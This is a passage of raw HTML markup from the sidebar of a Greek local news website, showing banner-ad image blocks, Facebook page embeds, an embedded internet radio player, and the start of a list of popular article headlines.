<a class="penci-promo-link" href="https://www.google.com/maps/place/%CE%A3%CE%BF%CF%85%CE%B2%CE%BB%CE%B1%CE%BA%CE%B5%CF%81%CE%AF/@40.6669908,22.9124162,17z/data=!3m1!5s0x14a839f6cb83dd3f:0x5a05278410417759!4m7!3m6!1s0x14a839f6cd881bc3:0xee1a5365c6aace73!8m2!3d40.6672512!4d22.9115472!10e1!16s%2Fg%2F11c75_q56c?entry=ttu&amp;g_ep=EgoyMDI2MDExMy4wIKXMDSoKLDEwMDc5MjA2OUgBUAM%3D" target="_self"></a><img width="646" height="495" src="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2026/01/12.jpg 646w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-300x230.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-522x400.jpg 522w, https://evosmosnews.gr/wp-content/uploads/2026/01/12-585x448.jpg 585w" sizes="(max-width: 646px) 100vw, 646px" />			</div>
</div>
</div>
<style>#penci-banner_box--14066 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--14066 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--42576" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="480" height="480" src="https://evosmosnews.gr/wp-content/uploads/2017/11/giphy1254.gif" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" />			</div>
</div>
</div>
<style>#penci-banner_box--42576 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--42576 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--9474" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="892" height="623" src="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/services.png 892w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-300x210.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-768x536.png 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-573x400.png 573w, https://evosmosnews.gr/wp-content/uploads/2017/11/services-585x409.png 585w" sizes="(max-width: 892px) 100vw, 892px" />			</div>
</div>
</div>
<style>#penci-banner_box--9474 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--9474 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--67874" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="401" src="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-300x169.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-708x400.jpg 708w, https://evosmosnews.gr/wp-content/uploads/2017/11/pitogyra-rotator-710x401-585x330.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--67874 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--67874 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--90373" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="800" height="600" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected.jpg 800w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-300x225.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-768x576.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-760x570.jpg 760w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-533x400.jpg 533w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-artoskevasmata.protected-585x439.jpg 585w" sizes="(max-width: 800px) 100vw, 800px" />			</div>
</div>
</div>
<style>#penci-banner_box--90373 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--90373 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--45490" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="710" height="580" src="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/file.jpg 710w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-300x245.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-490x400.jpg 490w, https://evosmosnews.gr/wp-content/uploads/2017/11/file-585x478.jpg 585w" sizes="(max-width: 710px) 100vw, 710px" />			</div>
</div>
</div>
<style>#penci-banner_box--45490 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--45490 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--24212" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="640" height="359" src="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0.jpg 640w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-300x168.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/kafes_515904935_0-585x328.jpg 585w" sizes="(max-width: 640px) 100vw, 640px" />			</div>
</div>
</div>
<style>#penci-banner_box--24212 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--24212 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--63382" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="750" height="446" src="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369.jpg 750w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-300x178.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-673x400.jpg 673w, https://evosmosnews.gr/wp-content/uploads/2017/11/Anaheim-Shopping-Near-Disneyland-e1410736366369-585x348.jpg 585w" sizes="(max-width: 750px) 100vw, 750px" />			</div>
</div>
</div>
<style>#penci-banner_box--63382 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--63382 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--43933" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="1600" height="807" src="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3.jpg 1600w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-300x151.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-768x387.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-1024x516.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-960x484.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-793x400.jpg 793w, https://evosmosnews.gr/wp-content/uploads/2017/11/theoxenia-hotel-3-585x295.jpg 585w" sizes="(max-width: 1600px) 100vw, 1600px" />			</div>
</div>
</div>
<style>#penci-banner_box--43933 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--43933 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--80888" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<img width="611" height="271" src="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite.png 611w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-300x133.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/aggelies-mikres-mykonos-find-job-ergasia-enoikiazetai-polite-585x259.png 585w" sizes="(max-width: 611px) 100vw, 611px" />			</div>
</div>
</div>
<style>#penci-banner_box--80888 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--80888 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci_pinterest_widget__44645507" class="penci-block-vc penci_facebook_widget widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-facebook_page penci-widget__facebook_page left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="fb-page" data-href="https://www.facebook.com/evosmosnews/" data-height="290" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/evosmosnews/"><a href="https://www.facebook.com/evosmosnews/">Facebook</a></blockquote></div></div>
</div>
</div>
</div>
</aside><!-- #secondary -->
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--54672" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--54672 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--54672 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--25904" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--25904 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--25904 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--24872" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/etsigiathnelladaregamoto" target="_self"></a><img width="770" height="614" src="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n.jpg 770w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-300x239.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-768x612.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-502x400.jpg 502w, https://evosmosnews.gr/wp-content/uploads/2017/11/311573526_479949637503736_3907189995687791693_n-585x466.jpg 585w" sizes="(max-width: 770px) 100vw, 770px" />					<div class="penci-promo-text">
<h4>Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--24872 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--24872 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--48717" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/niki1vrettou" title="Νίκη Βρεττού">Νίκη Βρεττού</a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/niki1vrettou" target="_self"></a><img width="1024" height="587" src="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH.jpg 1024w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-300x172.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-768x440.jpg 768w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-960x550.jpg 960w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-698x400.jpg 698w, https://evosmosnews.gr/wp-content/uploads/2017/11/NIKH-585x335.jpg 585w" sizes="(max-width: 1024px) 100vw, 1024px" />			</div>
</div>
</div>
<style>#penci-banner_box--48717 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--48717 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>
<div id="penci_block_23__52050634" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-block-next_prev penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__52050634" >
<div class="penci-block-heading">
<h3 class="penci-block__title"><span>ΔΗΜΟΦΙΛΗ</span></h3>						<span class="penci-slider-nav">
<a class="penci-block-pag penci-slider-prev penci-pag-disabled" data-block_id="penci_block_23__52050634block_content" href="#"><i class="fa fa-angle-left"></i></a>
<a class="penci-block-pag penci-slider-next " data-block_id="penci_block_23__52050634block_content" href="#"><i class="fa fa-angle-right"></i></a>
</span>
</div>
<div id="penci_block_23__52050634block_content" class="penci-block_content">
<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/03/evosmosnews.gr_-204-480x320.jpg" data-delay="" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title="Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω;"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Έφυγε%20ο%20μακαρίτης%20και%20ήρθε%20το%20κέρατο%20–%20Πόσα%20να%20αντέξω;%20-%20https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="http://pinterest.com/pin/create/button?url=https%3A%2F%2Fevosmosnews.gr%2F%25ce%25ad%25cf%2586%25cf%2585%25ce%25b3%25ce%25b5-%25ce%25bf-%25ce%25bc%25ce%25b1%25ce%25ba%25ce%25b1%25cf%2581%25ce%25af%25cf%2584%25ce%25b7%25cf%2582-%25ce%25ba%25ce%25b1%25ce%25b9-%25ce%25ae%25cf%2581%25ce%25b8%25ce%25b5-%25cf%2584%25ce%25bf-%25ce%25ba%25ce%25ad%25cf%2581%25ce%25b1%25cf%2584%25ce%25bf%2F&#038;media=https%3A%2F%2Fevosmosnews.gr%2Fwp-content%2Fuploads%2F2024%2F03%2Fevosmosnews.gr_-204.jpg&#038;description=%CE%88%CF%86%CF%85%CE%B3%CE%B5%20%CE%BF%20%CE%BC%CE%B1%CE%BA%CE%B1%CF%81%CE%AF%CF%84%CE%B7%CF%82%20%CE%BA%CE%B1%CE%B9%20%CE%AE%CF%81%CE%B8%CE%B5%20%CF%84%CE%BF%20%CE%BA%CE%AD%CF%81%CE%B1%CF%84%CE%BF%20%E2%80%93%20%CE%A0%CF%8C%CF%83%CE%B1%20%CE%BD%CE%B1%20%CE%B1%CE%BD%CF%84%CE%AD%CE%BE%CF%89%3B"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/" title=" Έφυγε ο μακαρίτης και ήρθε το κέρατο – Πόσα να αντέξω; ">Έφυγε ο μακαρίτης και ήρθε το κέρατο –...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></div><div class="penci_post-meta"><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><time class="entry-date published" datetime="2024-03-16T21:28:49+00:00">16 Μαρτίου 2024</time><time class="updated" datetime="2026-01-16T14:07:31+00:00">16 Ιανουαρίου 2026</time></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ad%cf%86%cf%85%ce%b3%ce%b5-%ce%bf-%ce%bc%ce%b1%ce%ba%ce%b1%cf%81%ce%af%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%b9-%ce%ae%cf%81%ce%b8%ce%b5-%cf%84%ce%bf-%ce%ba%ce%ad%cf%81%ce%b1%cf%84%ce%bf/#respond"><i class="la la-comments"></i>0</a></span></div><div class="penci-post-excerpt">Έφυγε ο μακαρίτης και ήρθε το κέρατο: Τι είναι πιο οδυνηρό μόνο κάποιος που...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/06/evosmosnews.gr_-148-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title="«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%af%ce%ba%ce%b7%cf%83%ce%b1-%cf%84%ce%bf%ce%bd-%cf%87%ce%ac%cf%81%ce%bf-%ce%ad%cf%87%cf%89-%ce%b3%ce%b5%ce%bd%ce%ad%ce%b8%ce%bb%ce%b9%ce%b1-%ce%b5%ce%af%ce%bc%ce%b1%ce%b9-2-%ce%b5/" title=" «Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»: Όλοι υποκλίνονται στη Δώρα Χρυσικού, τα δάκρυα &#038; το φιλί στον σύντροφό της ">«Νίκησα τον Χάρο, έχω γενέθλια, είμαι 2 ετών»:...</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published" datetime="2024-06-09T21:04:03+00:00">9 Ιουνίου 2024</time><time class="updated" datetime="2024-06-09T21:04:53+00:00">9 Ιουνίου 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy penci-image_has_icon"  data-src="https://evosmosnews.gr/wp-content/uploads/2024/02/evosmosnews.gr_-345-280x186.jpg" data-delay="" href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title="Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν δεις κολλημένο αυτό το σήμα επάνω σε αυτοκίνητο"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b3%ce%ad%ce%bc%ce%b9%cf%83%ce%b1%ce%bd-%ce%bf%ce%b9-%ce%b4%cf%81%cf%8c%ce%bc%ce%bf%ce%b9-%ce%bc%ce%b5-%cf%84%ce%bf-%cf%83%cf%8d%ce%bc%ce%b2%ce%bf%ce%bb%ce%bf-%cf%84%ce%bf%cf%85-%cf%88%ce%b1%cf%81/" title=" Γέμισαν οι δρόμοι με το σύμβολο του ψαριού: Τι πρέπει να κάνεις όταν 